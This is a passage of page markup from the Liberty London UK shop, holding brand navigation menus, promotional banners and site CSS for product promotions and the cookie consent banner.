                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
